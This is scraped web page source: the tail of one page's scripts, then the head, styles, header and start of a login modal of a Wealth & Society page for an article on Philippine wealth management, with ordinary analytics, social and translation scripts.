    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics
body_size: 39644
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Philippines can unlock wealth management by leveraging digitalisation, demographics | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Philippines can unlock wealth management by leveraging digitalisation, demographics</title-->
<meta name="description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial " > 
<meta name="title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"> 
<meta name="author" content="<!-- inside if 1 -->Urs Bolt">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics">
<meta name="twitter:description" content=" The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"/>
<meta property="og:description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions"/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Wednesday, 14 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
